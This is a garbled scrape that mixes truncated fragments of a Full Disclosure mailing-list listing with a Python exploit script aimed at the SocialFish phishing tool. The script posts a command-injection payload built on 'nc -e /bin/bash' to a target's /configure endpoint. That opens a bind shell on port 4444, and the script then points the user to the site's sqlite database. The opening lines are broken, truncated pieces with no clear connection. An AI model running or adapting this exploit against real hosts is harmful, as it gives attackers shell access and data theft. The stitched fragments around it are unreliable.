 data:tex
18PHP0
blog/au
eval() al
juego-p
Bugfix: 
Full Dis
SocialFi
VegaDN
Paul Mo
[-] Secu
PHP: pa
seclists.org/fulldisclosure/2022/Jan/90
Incognito
-o==[=====> EXPLOIT <=====]==o-
'''
import requests
import sys
import time
print(text)
if (len(sys.argv) < 2):
    print("RTFM already!")
    exit(1)
shell=";nc -e /bin/bash -lnp 4444;echo pwned_by_knights_of_nynex"
url="https://github.com/UndeadSec/SocialFish/";
payload={"url":url+shell,"red":"mess-with-the-best-die-like-the-rest","beef":"no","status":"clone"}
dn="Duunnn dunnn… duuuunnnn duun… duuunnnnnnnn dun dun dun dun dun dun dun dun dun dun dunnnnnnnnnnn dunnnn"
print("Hunting for some phish!");time.sleep(1)
print(dn)
print("Spotted a phishing site "+sys.argv[1]);time.sleep(1)
print(dn)
print("Foul their logic! Flip their boat! Bump! Bump! Bump!");time.sleep(1)
try:
    r = requests.post(sys.argv[1]+"/configure", data=payload,timeout=3)
except:
    print(dn)
print(dn);time.sleep(1)
print("Get inside! Feast on their flesh! Chomp! chomp! chomp!")
try:
    r = requests.get(sys.argv[1]+"/", timeout=3)
except:
    print(dn)
time.sleep(1)
print("\nThe phished shell should be listening on port 4444...")
print("remember to grab all the phish in the sqlite3 db: 'database.db'\n")
print('''
/ HACK THE PLANET! \
--( HACK THE PLANET! )
\ HACK THE PLANET! /